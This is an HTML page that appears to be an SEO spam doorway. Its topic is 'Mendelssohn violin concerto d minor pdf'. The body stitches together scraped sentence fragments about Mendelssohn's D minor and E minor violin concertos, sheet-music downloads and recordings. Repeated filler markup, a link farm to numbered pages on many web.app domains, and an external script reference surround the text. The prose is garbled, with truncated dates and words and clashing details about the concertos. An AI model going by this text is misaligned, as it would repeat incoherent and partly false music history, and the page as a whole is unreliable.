

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/264.html
body_size: 2833
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/264.html" /><title>Mendelssohn violin concerto d minor pdf</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dethermo" id="xykano"></div><!-- oricra --><!-- unastan --><!-- nualccegodt --><div class="senyka" id="lectritso"></div><div class="cornsupphe" id="antreesda"></div><!-- clatsivil --><div class="lighsandho" id="bielawi"></div><!-- vaiberti --><div class="paicbuldesc"></div><div class="reopaba" id="piodanpie"></div><!-- catire --><div class="thevenri"></div><div class="quinimu"></div><div class="tugdimo"></div><!-- tisalti --><div class="ckonocga"></div><!-- teocassi --><div class="littwermo" id="linklazdi"></div><h1>Mendelssohn violin concerto d minor pdf</h1><div class="dethermo" id="xykano"></div><!-- oricra --><!-- unastan --><!-- nualccegodt --><div class="senyka" id="lectritso"></div><div class="cornsupphe" id="antreesda"></div><!-- clatsivil --><div class="lighsandho" id="bielawi"></div><!-- vaiberti --><div class="paicbuldesc"></div><div class="reopaba" id="piodanpie"></div><!-- catire --><div class="thevenri"></div><div class="quinimu"></div><div class="tugdimo"></div><p>Download and print top quality concerto in d minor sheet music for violin and piano by felix mendelssohn bartholdy. Program notes felix mendelssohn violin concerto in e minor. T hese two works were written when mendelssohn was. A brief analysis of mendelssohns first movement of his violin concerto in e minor op. It is easily his largest orchestral piece, and also a staple in most professional violists repertoire. German romantic composer, although one who espoused the wore the classical influence of mozart more than the impassioned romanticism of beethoven. Mendelssohn violin concerto in d minor, sheet music, scores viola mendelssohn, arnold mendelssohn, felix.</p> <p>Felix mendelssohn bartholdy world free sheet music pdf. Violin onlines free violin sheet music, andante from mendelssohns violin concerto in e mino, is part of our free, selfguided violin class, and includes free sound files. Mendelssohnbartholdy violin concerto in d minor sheet music for. The grandson of the philosopher moses mendelssohn, he was born to a notable jewish family which later converted to. Violin concerto in d minor concerto for violin and piano on tidal. Download and print top quality concerto in e minor op. Violin concerto piano part piano, violin sheet music cantorion. Violin concerto in d minor by felix bartholdy mendelssohn 1809. Violin online free violin sheet music andante from. Violin onlines free violin sheet music, andante from mendelssohn s violin concerto in e mino, is part of our free, selfguided violin class, and includes free sound files. The violin concerto in d minor not to be confused with the famous e minor concerto no 2 was rediscovered by yehudi menuhin in the. While felix mendelssohns concerto in e is played by every violinist at a certain stage in their development, not many listeners are aware of the first violin concerto mendelssohn composed in d minor his double concerto for violin and piano might be even lesser known.</p> <p>Concerto in d minor dmitri shostakovich concerto no. Apr 20, 2020 while felix mendelssohns concerto in e is played by every violinist at a certain stage in their development, not many listeners are aware of the first violin concerto mendelssohn composed in d minor. See new and popular mendelssohn songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. It holds an important place in the violin repertoire and is one of the most popular and most frequently performed violin concertos in history. Shop and buy violin concerto in d minor sheet music. The bonus is a rare and perfectly realized performance of the early d minor violin concerto of mendelssohn s th year. Includes beethoven, concerto for violin and orchestra in d major, opus 61 1806. Felix mendelssohn started writing his violin concerto in e minor in 1838, and it premiered in 1845. Mendelssohn, concerto for violin and orchestra in e minor, opus 64 1844. Three of the most popular romantic violin concertos performed today in one volume. His double concerto for violin and piano might be even lesser known. Practically speaking, there is really just one mendelssohn violin concerto.</p> <p>Download and print top quality concerto in d minor sheet music for violin and piano by felix mendelssohnbartholdy. Violin concerto in d minor, mwv o 3 mendelssohn, felix imslp. This work was rediscovered and first recorded in 1951 by yehudi menuhin. Rightly so, for, sounding as if it had sprung fully formed from the inspired mind of its creator, it is the sparkling jewel in a very considerable crown. Mendelssohn violin concerto notes by paul serotsky. It forms an important part of the violin repertoire and is one of the most popular and most frequently performed violin concertos of all time. The violin concerto in d minor 1822 was composed when mendelssohn was only thirteen and is dedicated to his friend and violin instructor, eduard rietz. In three movements fastslowfast, it is scored for string orchestra, and betrays two diverse influences.</p> <p>Violin fingerings included with mp3 music accompaniment tracks. Concerto for violin, piano and strings violin concerto in d minor by felix mendelssohn. Mendelssohn violin concerto in e minor movement i prezi. Mendelssohn sheet music free download in pdf or midi on. Allegro molto appassionato, andante, and allegretto non troppo. Yehudi menuhin, the violin virtuoso, was shown the manuscript of the concerto in. Recorded march 2324, 1958 at the broadwood hotel in philadelphia. Concerto for violin, piano and strings in d minor, mwv o 4. Violin concerto in d minor by felix bartholdy mendelssohn.</p> <p>Our free violin class, violin online string sampler, is a fun and easy way to actively learn, study and play beautiful string music from a wide variety of styles and eras. Mendelssohns violin concerto stemmed from a deep friendship and collaboration with the esteemed violinist ferdinand david. Program notes felix mendelssohn violin concerto in e. A brief analysis of mendelssohn s first movement of his violin concerto in e minor op. Mendelssohn concerto for violin and piano in d minor, mwv o 4. Download mendelssohn concerto for violin and piano in d minor, mwv o 4 in pdf and mp3 for free and without s from. Not the great eminor concerto, but rather an unknown youthful work for violin and orchestra in d minor, written when mendelssohn was yeard oldreprint based on the critical edition.</p> <p>Double concerto for violin and piano in d minor, mwv o4. Mendelssohn bartholdy, felix world free sheet music pdf. Ukrainian violinist solomiya ivakhiv has dedicated her new album mendelssohn, released by brilliant classics, to. Bach welltempered clavier, books 1 and 2 any paired prelude and fugue barber ballade, op.</p> <p>Isaac stern, violin with the philadelphia orchestra conducted by eugene ormandy. Sep 28, 20 t hese two works were written when mendelssohn was. A typical performance lasts just under half an hour. Violin concerto in d minor concerto for violin and piano. This work was rediscovered in 1951 by yehudi menuhin. Though conceived in a standart fastslowfast movement structure, the concert was highly innovative for its time in terms of musical language. Mendelssohns violin concerto in e minor, opus 64 complete, ivry gitlis violin, vienna symphony orchestra conducted by swarofsky. Double concerto in d minor for violin, piano, and strings 1823. Rachel barton pine, violin gottinger symphonie orchester christophmathias mueller. Mendelssohn violin concerto in d minor download free sheet. Ukrainian violinist solomiya ivakhiv has dedicated her new album. Download for free in pdf midi format, or print directly from our site.</p> <p>Violin concerto in d minor mendelssohn from cda67795. Mendelssohn, felix violin concerto in d minor for string orchestra. Program notes international violin competition of indianapolis. Mendelssohnbartholdy violin concerto in d minor sheet. Concerto in e minor sheet music for violin and piano. Violin concerto in d minor, mwv o 3 mendelssohn, felix. November 4, 1847 was a german composer, pianist, organist and conductor of the early romantic period. Concerto for violin, piano and strings violin concerto in d minor by benjamin frith on amazon music. Beethoven wrote his violin concerto in d major, op. It premiered in leipzig on march, 1845 mendelssohn, then conductor of the leipzig gewandhaus orchestra, composed his concerto with violinist ferdinand david, his concertmaster, in mind.</p> <p>Piano concerto in a minor 1822 double piano concerto in e 1823 double piano concerto in a. Download pdf felixmendelssohnviolinconcertoineminor. But there is also a very early piece in d minor for violin and string orchestra, composed in 1822 when mendelssohn was only. Mendelssohns violin concerto is hugely popular with both performers and audiences alike. Schumann violin concerto in d minor, woo 23 this page lists all recordings of violin concerto in d minor, woo 23 by robert schumann 181056. Anne sophiemutter mendelssohn violin concerto in e. Mullova and marriner take this work seriously and gracefully allow the young genius his personal voice in a natural way so that we see the promise of greatness. Concerto for violin, piano, and strings in d minor alt ernative.</p> <p>Concerto for violin and strings mendelssohn wikipedia. Mendelssohn, felix violin concerto in d minor for string. This page lists all sheet music of violin concerto in d minor, op. The violin concerto in d minor not to be confused with the famous e minor concerto no 2. This obscure item was unearthed and prepared for publication by yehudi menuhin in the early 1950s. Beethoven concerto for violin and orchestra hilary hahn. When mendelssohn died, his widow gave the manuscript of the long forgotten concerto to ferdinand david, another close friend of mendelssohn s and a leading violinist of the period, who in fact had premiered his violin concerto in e minor. Mendelssohn also wrote a virtuoso concerto for violin and string orchestra in d minor between 1821 and 1823, when he was 12 to 14 years old, at the same time that he produced his twelve string symphonies. In the few years leading up to the violin concerto, beethoven had produced such masterpieces as the symphony no. The bonus is a rare and perfectly realized performance of the early d minor violin concerto of mendelssohns th year. Free violin sheet music for violin concerto in e minor op.</p><div class="dethermo" id="xykano"></div><!-- oricra --><!-- unastan --><!-- nualccegodt --><div class="senyka" id="lectritso"></div><div class="cornsupphe" id="antreesda"></div><a href="https://pporecfopo.web.app/1513.html">1513</a> <a href="https://pporecfopo.web.app/473.html">473</a> <a href="https://pporecfopo.web.app/1104.html">1104</a> <a href="https://pporecfopo.web.app/1240.html">1240</a> <a href="https://pporecfopo.web.app/1043.html">1043</a> <a href="https://pporecfopo.web.app/1115.html">1115</a> <a href="https://pporecfopo.web.app/782.html">782</a> <a href="https://pporecfopo.web.app/760.html">760</a> <a href="https://pporecfopo.web.app/1043.html">1043</a> <a href="https://pporecfopo.web.app/1355.html">1355</a> <a href="https://pporecfopo.web.app/1383.html">1383</a> <a href="https://pporecfopo.web.app/47.html">47</a> <a href="https://pporecfopo.web.app/434.html">434</a> <a href="https://pporecfopo.web.app/110.html">110</a> <a href="https://pporecfopo.web.app/335.html">335</a> <a href="https://pporecfopo.web.app/1075.html">1075</a> <a href="https://pporecfopo.web.app/366.html">366</a> <a href="https://pporecfopo.web.app/211.html">211</a> <a href="https://pporecfopo.web.app/374.html">374</a> <a href="https://pporecfopo.web.app/178.html">178</a> <a href="https://pporecfopo.web.app/134.html">134</a> <a href="https://pporecfopo.web.app/262.html">262</a> <a href="https://pporecfopo.web.app/1502.html">1502</a> <a href="https://pporecfopo.web.app/1211.html">1211</a> <a href="https://pporecfopo.web.app/1208.html">1208</a> <a href="https://pporecfopo.web.app/510.html">510</a> <a href="https://pporecfopo.web.app/578.html">578</a> <a href="https://terketpmafoun.web.app/1007.html">1007</a> <a href="https://nylpbisicra.web.app/202.html">202</a> <a href="https://provmastrehin.web.app/576.html">576</a> <a href="https://liblitice.web.app/877.html">877</a> <a href="https://berceicatib.web.app/607.html">607</a> <a href="https://statjactheler.web.app/105.html">105</a> <a href="https://pilbeachftipco.web.app/610.html">610</a><div class="dethermo" id="xykano"></div><!-- oricra --><!-- unastan --><!-- nualccegodt --><div class="senyka" id="lectritso"></div><div class="cornsupphe" id="antreesda"></div><!-- clatsivil --><div class="lighsandho" id="bielawi"></div><!-- vaiberti --><div class="paicbuldesc"></div></body></html>